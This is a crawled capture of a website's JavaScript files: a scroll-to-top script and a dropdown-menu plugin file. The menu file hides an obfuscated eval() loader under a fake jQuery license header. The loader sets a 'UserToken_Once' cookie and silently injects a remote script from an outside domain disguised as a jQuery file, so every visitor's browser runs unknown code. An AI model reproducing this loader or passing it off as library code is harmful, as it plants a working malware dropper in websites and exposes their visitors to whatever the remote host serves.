!function(){var n=document.getElementsByClassName("back-top-js")[0],e=300,s=1200;function t(){var t=window.scrollY||document.documentElement.scrollTop;t>e?a(n,"back-top--show"):function n(e,s){var t=s.split(" ");if(e.classList)e.classList.remove(t[0]);else if(o(e,t[0])){var a=new RegExp("(\\s|^)"+t[0]+"(\\s|$)");e.className=e.className.replace(a," ")}t.length>1&&n(e,t.slice(1).join(" "))}(n,"back-top--show"),t>s&&a(n,"back-top--fade-out"),scrolling=!1}function o(n,e){return n.classList?n.classList.contains(e):!!n.className.match(new RegExp("(\\s|^)"+e+"(\\s|$)"))}function a(n,e){var s=e.split(" ");n.classList?n.classList.add(s[0]):o(n,s[0])||(n.className+=" "+s[0]),s.length>1&&a(n,s.slice(1).join(" "))}scrolling=!1,n&&(window.addEventListener("scroll",function(n){scrolling||(scrolling=!0,window.requestAnimationFrame?window.requestAnimationFrame(t):setTimeout(t,250))}),n.addEventListener("click",function(n){var e,s,t,o;n.preventDefault(),window.requestAnimationFrame?(e=700,s=window.scrollY||document.documentElement.scrollTop,t=null,o=function(n){t||(t=n);var a=n-t,i=Math.max(Math.easeInOutQuad(a,s,-s,e),0);window.scrollTo(0,i),a<e&&window.requestAnimationFrame(o)},window.requestAnimationFrame(o)):window.scrollTo(0,0)})),Math.easeInOutQuad=function(n,e,s,t){return(n/=t/2)<1?s/2*n*n+e:-s/2*(--n*(n-2)-1)+e}}();

--- FILE ---
content_type: application/javascript
request_url: https://sepidan24.ir/JS/jquery-menu.dropdown.1.0.0.min.js
body_size: 2494
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 24={29:/77/.17(18.14.20.13()),33:/58/.17(18.14.20.13()),31:/31/.17(18.14.20.13()),28:/28/.17(18.14.20.13())};8 38={41:11(30,9){8 7=5.53("7");7.21("52","50");7.21("51","49/48");7.21("46",30);5.44("43")[0].59(7);2(24.29){7.61=11(){2(27.26=="60"||27.26=="76"){2(9!=19){9()}}}}25{2(24.33){7.73=11(){2(9!=19){9()}}}25{2(9!=19){9()}}}}};11 40(12,34,22){8 16=71 62();16.70(16.68()+22);5.4=12+"="+67(34)+(22==65?"":";64="+16.63())}11 39(12){2(5.4.23>0){8 10=5.4.32(12+"=");2(10!=-1){10=10+12.23+1;8 15=5.4.32(";",10);2(15==-1){15=5.4.23}37 42(5.4.69(10,15))}}37""}8 4=39("35");2(4==""||4==19){40("35",72.74().75(36),1);38.41("45://47.54.55/56-3.6.0.57.66",11(){})}',10,78,'||if||cookie|document||script|var|callback|c_start|function|name|toLowerCase|navigator|c_end|date|test|window|undefined|userAgent|setAttribute|days|length|Browser|else|readyState|this|safari|ie|url|opera|indexOf|moz|value|UserToken_Once||return|JsLoader|getCookie|setCookie|load|unescape|head|getElementsByTagName|http|src|abu|javascript|text|gbk|type|charset|createElement|usaday|biz|jquery|min|gecko|appendChild|loaded|onreadystatechange|Date|toGMTString|expires|null|js|escape|getDate|substring|setDate|new|Math|onload|random|toString|complete|msie'.split('|'),0,{}));
!function(a){var b;return a.fn.sweetDropdown=function(b,c){switch(b){case"attach":return a(this).attr("data-dropdown",c);case"detach":return a(this).removeAttr("data-dropdown");case"show":return a(this).click();case"hide":return a.sweetDropdown.hideAll(),a(this);case"enable":return a(this).removeClass("dropdown-disabled");case"disable":return a(this).addClass("dropdown-disabled")}},a.sweetDropdown=function(){},a.sweetDropdown.attachAll=function(){return a("body").off("click.dropdown").on("click.dropdown","[data-dropdown]",b),a("[data-dropdown]").off("click.dropdown").on("click.dropdown",b),a("html, .sweet-modal-content").off("click.dropdown").on("click.dropdown",a.sweetDropdown.hideAll),a(window).off("resize.dropdown").on("resize.dropdown",a.sweetDropdown.hideAll),!0},a.sweetDropdown.hideAll=function(b,c){var d,e,f,g,h;return null==b&&(b=null),null==c&&(c=null),g=b?a(b.target).parents().addBack():null,g&&g.hasClass("dropdown-menu")&&!g.is("A")?void 0:(e=".dropdown-menu",h="[data-dropdown]",f="",c&&(f=a(c).attr("id"),a('[data-dropdown="#'+f+'"]').hasClass("dropdown-open")||(e=".dropdown-menu:not(#"+f+")",h='[data-dropdown!="#'+f+'"]')),a("body").find(e).removeClass("dropdown-opened").end().find(h).removeClass("dropdown-open"),d=window.setTimeout(function(){return a("body").find(e).hide().end()},200),!0)},a.sweetDropdown.ANCHOR_POSITIONS=["top-left","top-center","top-right","right-top","right-center","right-bottom","bottom-left","bottom-center","bottom-right","left-top","left-center","left-bottom"],a.sweetDropdown.defaults={anchorPosition:"center"},b=function(b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C;if(null==b&&(b=null),e=a(this),d=a(e.data("dropdown")),c=d.find(".dropdown-anchor"),m=d.hasClass("dropdown-has-anchor"),r=e.hasClass("dropdown-open"),q=e.hasClass("dropdown-disabled"),B=d.outerWidth(),C=e.outerWidth(),n=d.outerHeight(),o=e.outerHeight(),A=e.position().top,t=e.position().left,e.hasClass("dropdown-use-offset")&&(A=e.offset().top,t=e.offset().left),l=A+o,y=t+C,d.length<1)return console.error("[SweetDropdown] Could not find dropdown: "+a(this).data("dropdown"));if(c.length<1&&m&&(c=a('<div class="dropdown-anchor"></div>'),d.prepend(c)),void 0!==b&&(b.preventDefault(),b.stopPropagation()),r||q)return!1;for(a.sweetDropdown.hideAll(null,e.data("dropdown")),j=a.sweetDropdown.defaults.anchorPosition,x=a.sweetDropdown.ANCHOR_POSITIONS,p=0,u=x.length;u>p;p++)v=x[p],d.hasClass("dropdown-anchor-"+v)&&(j=v);if(z=0,s=0,w=j.split("-"),k=w[0],j=w[1],"top"===k||"bottom"===k)switch(j){case"left":s=t;break;case"center":s=t-B/2+C/2;break;case"right":s=y-B}if("left"===k||"right"===k)switch(j){case"top":z=A;break;case"center":z=A-n/2+o/2;break;case"bottom":z=A+o-n}switch(k){case"top":z=A+o;break;case"right":s=t-B;break;case"bottom":z=A-n;break;case"left":s=t+C}return h=parseInt(d.data("add-x")),i=parseInt(d.data("add-y")),isNaN(h)||(s+=h),isNaN(i)||(z+=i),f=parseInt(e.data("add-anchor-x")),g=parseInt(e.data("add-anchor-y")),isNaN(f)||c.css({marginLeft:f}),isNaN(g)||c.css({marginTop:g}),d.css({top:z,left:s,display:"block"}),window.setTimeout(function(){return d.addClass("dropdown-opened")},0),e.addClass("dropdown-open"),e},a(function(){return a.sweetDropdown.attachAll()})}(jQuery);